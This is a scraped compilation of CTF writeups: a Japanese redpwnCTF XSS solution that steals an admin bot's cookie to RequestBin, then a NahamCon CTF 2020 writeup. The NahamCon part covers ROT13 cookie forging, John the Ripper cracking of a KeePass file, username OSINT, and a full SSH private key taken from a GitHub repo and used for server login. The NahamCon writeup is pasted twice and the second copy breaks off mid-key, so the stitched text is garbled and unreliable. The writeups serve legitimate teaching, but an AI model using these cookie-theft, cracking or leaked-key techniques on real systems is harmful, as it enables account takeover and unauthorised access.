# static-pastebin:web:373ptsI wanted to make a website to store bits of text, but I don't have any experience with web development. However, I realized that I don't need any! If you experience any issues, make a paste and send it [here](https://admin-bot.redpwnc.tf/submit?challenge=static-pastebin) Site: [static-pastebin.2020.redpwnc.tf](https://static-pastebin.2020.redpwnc.tf/) Note: The site is entirely static. Dirbuster will not be useful in solving it.
# SolutionターゲットサイトとAdmin Botへ巡回命令を出せるサイトが与えられる。 Static Pastebin [site1.png](site/site1.png) Static Pastebin Admin Bot Submission [site2.png](site/site2.png) 入力によりユーザがページを作成できるようだ。 そのページをAdmin Botに渡し、XSSでクッキーを抜く可能性が高い。 作成したページでのXSSを試み、[RequestBin.com](https://requestbin.com/)で待ち受ける。 作成したページでは以下のスクリプト(script.js)が動いていた。 ```JavaScript:script.js(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const content = window.location.hash.substring(1); display(atob(content));})();
function display(input) { document.getElementById('paste').innerHTML = clean(input);}
function clean(input) { let brackets = 0; let result = ''; for (let i = 0; i < input.length; i++) { const current = input.charAt(i); if (current == '<') { brackets ++; } if (brackets == 0) { result += current; } if (current == '>') { brackets --; } } return result}````<`と`>`をカウントしタグをブロックしている。 しかし以下のように一度`>`をかませるとタグを書き込める。 ```html>```これによって作成されたページをAdmin Botに渡すとflagが得られる。 ```textGET/?get=flag=flag{54n1t1z4t10n_k1nd4_h4rd}```
## flag{54n1t1z4t10n_k1nd4_h4rd} |
# **NahamCon CTF 2020**
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - [Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
```-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----```
and we can connect to the server, using the same command, and in the server we find our flag:

***# Steganography
## KstegThis must be a typo.... it was kust one letter away!
Download the file below.
[luke.jpg](assets//images//luke.jpg)
**flag{yeast_bit_steganography_oops_another_typo}**
**Solution:** With the challenge we get the following JPEG image:
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - [Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
```-----BEGIN OPENSSH PRIVATE KEY-----b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcnNhAAAAAwEAAQAAAYEAxHTNmVG6NLapytFkSDvLytH6aiE5GJRgkCV3mdxr3vLv+jSVs/73WtCDuHLn56nTrQK4q5EL0hxPLN68ftJmIoUdSvv2xbd8Jq/mw69lnTmqbJSK0gc6MTghMm3m3FvOoc/Unap6y5CkeqtY844yHsgeXqjVgOaUDsUqMjFAP+SIoQ+3o3aZEweUT4WarHG9a487W1vxIXz7SZW6TsRPsROWGh3KTWE01zYkHMeO0vHcVBKXVOX+j6+VkydkXnwgc1k6BXUTh9MOHxAxMK1nV6uC6JQijmUdW9q9YpMF/1VJRVwmzfdZTMTdrGFa7jJl+TxTAiViiBSno+IAWdB0Bo5QEoWy+/zzBlpBE9IdBldpH7gj7aKV6ORsD2pJHhbenszS+jp8g8bg8xCwKmJm8xNRN5wbdCJXAga5M5ujdXJgihnWtVlodRaZS2ukE+6NWcPx6JdKUpFodLtwO8bBaPFvmjW9J7hW44TEjcfU2fNNZweL3h+/02TxqxHqRcP/AAAFgNfG1XLXxtVyAAAAB3NzaC1yc2EAAAGBAMR0zZlRujS2qcrRZEg7y8rR+mohORiUYJAld5nca97y7/o0lbP+91rQg7hy5+ep060CuKuRC9IcTyzevH7SZiKFHUr79sW3fCav5sOvZZ05qmyUitIHOjE4ITJt5txbzqHP1J2qesuQpHqrWPOOMh7IHl6o1YDmlA7FKjIxQD/kiKEPt6N2mRMHlE+FmqxxvWuPO1tb8SF8+0mVuk7ET7ETlhodyk1hNNc2JBzHjtLx3FQSl1Tl/o+vlZMnZF58IHNZOgV1E4fTDh8QMTCtZ1erguiUIo5lHVvavWKTBf9VSUVcJs33WUzE3axhWu4yZfk8UwIlYogUp6PiAFnQdAaOUBKFsvv88wZaQRPSHQZXaR+4I+2ilejkbA9qSR4W3p7M0vo6fIPG4PMQsCpiZvMTUTecG3QiVwIGuTObo3VyYIoZ1rVZaHUWmUtrpBPujVnD8eiXSlKRaHS7cDvGwWjxb5o1vSe4VuOExI3H1NnzTWcHi94fv9Nk8asR6kXD/wAAAAMBAAEAAAGANjG+keAAzQ/i0Qd